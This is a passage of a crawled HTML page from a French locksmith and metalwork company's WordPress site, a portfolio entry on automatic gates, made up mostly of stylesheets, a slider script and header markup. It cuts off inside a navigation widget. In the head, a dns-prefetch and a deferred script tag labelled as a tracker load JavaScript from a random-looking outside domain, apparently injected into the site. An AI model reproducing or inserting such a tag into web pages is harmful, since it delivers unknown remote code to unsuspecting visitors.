

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serrureriesysteme.fr/portfolio-item/portail-automatique-portillon/
body_size: 12862
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://serrureriesysteme.fr/xmlrpc.php" />
	<title>Portail automatique / Portillon &#8211; production &#8211; serrureriesysteme</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="Total WordPress Theme v5.19">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux" href="https://serrureriesysteme.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux des commentaires" href="https://serrureriesysteme.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Portail automatique / Portillon Flux des commentaires" href="https://serrureriesysteme.fr/portfolio-item/portail-automatique-portillon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://serrureriesysteme.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserrureriesysteme.fr%2Fportfolio-item%2Fportail-automatique-portillon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://serrureriesysteme.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserrureriesysteme.fr%2Fportfolio-item%2Fportail-automatique-portillon%2F&#038;format=xml" />
<link rel="preload" href="https://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://serrureriesysteme.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://serrureriesysteme.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1726143417' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='elementor-post-4275-css' href='https://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4275.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://serrureriesysteme.fr/wp-content/uploads/elementor/css/global.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-post-4276-css' href='https://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-elementor-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-elementor.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://serrureriesysteme.fr/wp-content/themes/total-child-theme/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.19' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.19' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.19' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://serrureriesysteme.fr/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.19' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async src="https://serrureriesysteme.fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"page_id":"4172","cookie_retention_days":"30","beacon_url":"https://serrureriesysteme.fr/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https://serrureriesysteme.fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.1"};
//# sourceURL=burst-js-extra
</script>
<script async src="https://serrureriesysteme.fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769558937" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://serrureriesysteme.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://serrureriesysteme.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serrureriesysteme.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://serrureriesysteme.fr/portfolio-item/portail-automatique-portillon/" />
<link rel='shortlink' href='https://serrureriesysteme.fr/?p=4172' />
<meta name="generator" content="Elementor 3.24.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			:root{--blue :#0098dd;--dark-blue:#1175e9;}/* Add a bit more margin to menu items*/.navbar-style-one .dropdown-menu >li{margin-left:15px;}body{font-size:16px !important;}/* HOME */#site-navigation .menu-button a span{padding:0.75em 1em;}#site-navigation .menu-button a span:before{content:"\f061";display:inline-block;font:normal normal normal 14px/1.6 ticons;float:right;margin-left:6px;}#slider:before,div#devis:before{content:"";display:block;width:100%;height:100px;position:absolute;background:linear-gradient( -2deg,#ffffff 50%,transparent 50.5%);bottom:0;left:0;z-index:99999999;}#rev_slider_1_1_wrapper .hermes.tp-bullets{transform:translate(-29px,-136px) !important;}#qui h2{border:none;}#services{background:#eeeeee;}#services .vcex-icon-box{background:white;padding:3em 2em !important;box-shadow:0 0 70px -10px #0098dd38;min-height:400px;}#services .vcex-icon-box .vcex-icon-box-icon{background:var(--blue) !important;}#services h2.vcex-heading{margin:-122px auto 100px !important;border:none;}#services .wpex-shape-divider svg{height:100px;}h2.vcex-heading span{border:none;}h2.vcex-heading span:after{content:"";display:block;width:50px;height:2px;background:var(--blue);visibility:visible;margin:10px auto 40px;}#services .vcex-icon-box h2{margin-top:2em;}#services .vcex-icon-box .vcex-icon-box-icon{box-shadow:0 0 0 12px white,0 0 0 14px var(--blue);transition:all,.3s;}#services *{transition:all,.3s;}#services .vcex-icon-box:hover{border:1px solid var(--blue) !important;}#services .vcex-icon-box:hover h2{color:var(--blue);}#services .vcex-icon-box:hover .vcex-icon-box-icon{box-shadow:0 0 0 6px white,0 0 0 8px var(--blue);}#services .vcex-icon-box:hover .vc_li{transform:scale(1.1);display:block;}/* */#devis{background-image:linear-gradient( 0deg,#0098ddad,#07244a00);background-color:#021c3c !important;padding:250px 1em !important;}div#devis .wpb_wrapper{max-width:1000px;margin:auto;}#devis .vc_parallax-inner{opacity:.6;}#devis .vcex-callout{box-shadow:0 0 130px -20px #000;}div#devis:after,div#consulter:after{content:"";display:block;width:100%;height:100px;position:absolute;top:0;left:0;background:linear-gradient( -2deg,transparent 50%,#eee 50.5%);z-index:9999;visibility:visible;}/* */.portfolio-entry-inner,.portfolio-entry-inner *,div#nos-realisation .vc_column-inner *{transition:all,.3s;}.portfolio-entry-media.entry-media,div#nos-realisation .vc_column-inner >div figure{overflow:hidden;}.portfolio-entry-inner:hover,div#nos-realisation .vc_column-inner >div:hover{box-shadow:0 0 0px 10px var(--blue);}.portfolio-entry-inner:hover .portfolio-entry-media img,div#nos-realisation .vc_column-inner >div:hover img{transform:scale(1.1);}.wpex-row.vcex-portfolio-grid.entries.vcex-isotope-grid{overflow:initial;margin-top:2em;}.vcex-portfolio-grid.wpex-clr >div{overflow:initial;}.theme-button.minimal-border:hover,.active>.theme-button.minimal-border,.theme-button.minimal-border.active{background:var(--blue);color:white;}.portfolio-entry-readmore-wrap a.theme-button{background:#f7f7f7;color:var(--blue);border:1px solid;}.portfolio-entry-readmore-wrap a.theme-button:hover{background:var(--blue);color:white;border:1px solid var(--blue);}div#nos-realisation .vc_column-inner >div .wpb_text_column{padding:0em 1em 2.2em;margin-top:0em;background:#f7f7f7;border:1px solid #eeeeee;}div#nos-realisation .vc_column-inner >div .wpb_text_column h2{font-size:1.2em;}/* */#equipe .staff-entry-media,#equipe .staff-entry-media a,#equipe .staff-entry-media img{max-width:150px;height:150px;margin:0 auto 3em;}#equipe .staff-entry-media{box-shadow:0px 0 0 8px white,0px 0 0 10px #ccc;}#equipe .staff-entry-media:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure{box-shadow:0px 0 0 8px white,0px 0 0 10px #00000015;border-radius:500px;overflow:hidden;transition:all,0.3s ease;}#equipe .wpb_single_image figure:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure:hover img{filter:grayscale(0.2);}/* */#gammes .vcex-heading{border:0;margin:100px auto 0px !important;}#gammes .vcex-module.vcex-teaser{display:flex;justify-content:center;align-content:center;flex-wrap:wrap;flex-direction:column;align-items:center;overflow:hidden;}#gammes .vc-hoverbox-front:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient(0deg,#00000085 20%,transparent 100%);z-index:-1;/* opacity:.6;*/}#gammes .vc-hoverbox-front h2{color:white;}#gammes .vcex-module.vcex-teaser figure{position:relative;overflow:hidden;margin-bottom:0;}#gammes .vcex-module.vcex-teaser figure:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient( 0deg,#000000bf 10%,transparent 60%);z-index:1;}#gammes .vcex-teaser-content{position:absolute;top:0;z-index:99;width:100%;margin:72% auto;height:20%;color:white;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all,.3s;}#gammes .vcex-teaser-content .vcex-teaser-heading{color:white;text-transform:uppercase;}#gammes .vcex-teaser-content p{display:none;}#gammes .vcex-module.vcex-teaser img{transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover{outline:2px solid var(--blue);outline-offset:5px;transition:all,.15s;}#gammes .vcex-module.vcex-teaser:hover img{transform:scale(1.1);transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover .vcex-teaser-content{transform:scale(.85);}/* */div#consulter{/* min-height:600px;*/padding-top:100px;padding-bottom:50px;}div#consulter:after{background:linear-gradient( -2deg,transparent 50%,#fff 50.5%);filter:drop-shadow(0px 14px 6px #00000012);z-index:1;}div#consulter:before{content:"";display:block;width:100%;height:100%;background:linear-gradient( 45deg,#00000026,transparent);position:absolute;left:0;top:0;}div#consulter .vc_col-sm-6.wpex-vc_col-has-fill >div{box-shadow:10px 10px 70px -20px #00000061;padding:4em 1em;max-width:480px;margin:auto;}div#consulter h4,div#consulter h4 span{font-size:16px;border:0;text-decoration:none;color:#333;font-weight:500;margin-bottom:1em !important;line-height:1;height:30px;}#consulter .vcex-count-2{outline:1px solid var(--blue);color:var(--blue);background:white;outline-offset:-1px;}#consulter .vcex-count-2:hover{background:#f1f1f1;}/* CONTACT PAGE */.contact-row{display:flex;align-items:center;margin-bottom:1em;flex-wrap:wrap;justify-content:space-between;width:100%;}.contact-row >span{width:49%;}span.your-message{width:100%;}input.wpcf7-submit{display:block;font-size:16px;min-width:200px;margin:auto;min-height:56px;}form input,form textarea,form select{padding:1em !important;border-color:#bbb !important;transition:all,.3s;width:100%;}form input:focus,form textarea:focus,form select:focus{border-color:var(--blue) !important;background:#70dfca1f;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;}#contact-page .vc_icon_element-inner{background:white !important;box-shadow:0 0 0 14px white,0 0 0 15px var(--blue);border:0;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;padding:2em;box-shadow:0 40px 220px -60px #0098dd66;border-radius:12px;border:1px solid #0098dd2e;margin:2em auto 4em;}div#contact-location{filter:grayscale(.1) brightness(.95);}#contact-page span[data-name="your-message"]{width:100%;}/* DEVIS PAGE */.contact-step br{display:none;}.contact-step >p{display:flex;flex-wrap:wrap;justify-content:space-between;}.contact-step >p >span{width:49%;margin-bottom:1em;}.contact-step .Commentaires{width:100%;}.contact-step >p >span.villeProjet{width:30%;}.contact-step >p >span.CodePostalProjet{width:17%;}.contact-step.step-3 label label{display:flex;width:100%;flex-wrap:nowrap;justify-content:flex-start;}.contact-step.step-3 .contact-row >label{font-weight:600;}.contact-step.step-3 .contact-row >label label{font-weight:500;margin:1em 0;}.contact-step.step-3 label label >input{width:36px;}.contact-row .typeTravaux >span{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;}.contact-row .typeTravaux >span span.wpcf7-list-item{width:20%;}.typeMateriaux >span{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;}.typeMateriaux >span span.wpcf7-list-item{width:45%;}.step-3 .contact-row:not(:last-child){border-bottom:1px solid #bbbbbb;}.contact-row label >span.wpcf7-form-control-wrap{display:block;}span[data-name="typeTravaux"] span.wpcf7-list-item{min-width:200px;margin:0 auto;}/* FOOTER */#footer-inner.container{max-width:95%;width:95%;padding:1.5em 0 0;}div#footer-widgets{display:flex;align-items:center;}#footer-inner a:hover,#footer-bottom-inner a:hover{color:var(--blue);}footer .menu{display:flex;justify-content:space-around;align-items:center;}footer .menu li{border:0 !important;}div#footer-widgets img{width:200px;}.footer-box >div{padding-bottom:0;}footer .widget_wpex_fontawesome_social_widget li{float:right;margin-left:1em;}#footer-widgets .widget_wpex_fontawesome_social_widget li a{background:#0098dda6;}#footer-widgets .widget_wpex_fontawesome_social_widget li a span{color:#ffffffbf;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover{background:var(--blue);opacity:1;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover span{color:white;}/* SERVICES PAGE */div#services-page >div{display:flex;}div#services-page .details{padding:2em;max-width:500px;margin:auto !important;text-align:center;}div#services-page >div >div{overflow:hidden;}div#services-page >div >div >div{min-height:460px;}div#services-page >div >div *{transition:all,1s;}div#services-page >div >div:hover >div{transform:scale(1.1);}/* VARIOUS */header#site-header{box-shadow:0 3px 6px 0 #00000033;}h2.vcex-heading{border:none;color:var(--blue);}html{margin-top:0 !important;}div#wpadminbar,.post-edit.wpex-my-40,#footer-bottom-inner #menu-footer{display:none;}.has-composer div#content article#single-blocks >header{display:none;}body.has-composer:not(.home) footer#footer{margin-top:120px;}@media (max-width:768px){#gammes .vcex-module.vcex-teaser figure,#gammes .vcex-module.vcex-teaser figure img{width:100%;}footer#footer{padding:2em .5em !important;}#footer-widgets.wpex-row .footer-box.col{margin-bottom:2em !important;}div#footer-widgets,footer .menu{flex-direction:column;line-height:2;}footer .widget_wpex_fontawesome_social_widget li{float:none;}div#footer-widgets,footer .wpex-fa-social-widget ul.wpex-list-none{text-align:center;}}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:'Open Sans',sans-serif;}.theme-heading{margin:0 0 30px;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#0098dd;--wpex-accent-alt:#0098dd;--wpex-hover-btn-bg:#007bc9;--wpex-site-header-shrink-start-height:60px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:40px;}.site-breadcrumbs{color:#969696;}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1200px;}.header-padding{padding-top:15px;padding-bottom:15px;}#site-navigation-wrap{--wpex-hover-dropmenu-link-bg:#ffffff;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#00316d;}#sidr-main{--wpex-border-main:#003e60;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#00ccff;}#footer{--wpex-surface-1:#011424;background-color:#011424;}.footer-widget .widget-title{text-align:center;}.footer-box.col-1{width:25%;}.footer-box.col-2{width:50%;}.footer-box.col-3{width:25%;}#footer-bottom{background-color:#01111e;}</style><link rel='stylesheet' id='widget-image-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-4172 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme ehf-header ehf-template-Total ehf-stylesheet-total-child-theme wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-full-width sidebar-widget-icons hasnt-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-7.8 vc_responsive elementor-default elementor-kit-4275">

<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://serrureriesysteme.fr" title="production &#8211; serrureriesysteme" rel="home">production &#8211; serrureriesysteme</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4276" class="elementor elementor-4276">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54b71a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54b71a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dce0273" data-id="dce0273" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9870dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9870dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53927cf" data-id="53927cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06b0c4 elementor-widget elementor-widget-image" data-id="b06b0c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="525" height="314" src="https://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png" class="attachment-large size-large wp-image-302" alt="" srcset="https://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png 525w, https://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1-300x179.png 300w" sizes="(max-width: 525px) 100vw, 525px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41e909a" data-id="41e909a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f9ee3d elementor-widget elementor-widget-image" data-id="2f9ee3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://place-des-entreprises.beta.gouv.fr/aide-entreprise/relance?gclid=Cj0KCQjw94WZBhDtARIsAKxWG-9cfIjjD1zEjMf14ZKCAGYWs046n8vGnpN5ZMDU1sGDAt9zOnUcYW0aAu5REALw_wcB&#038;pk_campaign=googleads-12455087400&#038;pk_kwd=595264540922-france+relance" target="_blank">
							<img width="300" height="300" src="https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png" class="attachment-medium size-medium wp-image-4237" alt="" srcset="https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png 300w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-1024x1024.png 1024w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-150x150.png 150w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-768x768.png 768w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-125x125.png 125w, https://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c18e0da" data-id="c18e0da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e18204a elementor-widget elementor-widget-spacer" data-id="e18204a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-191a47f hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="191a47f" data-element_type="widget" 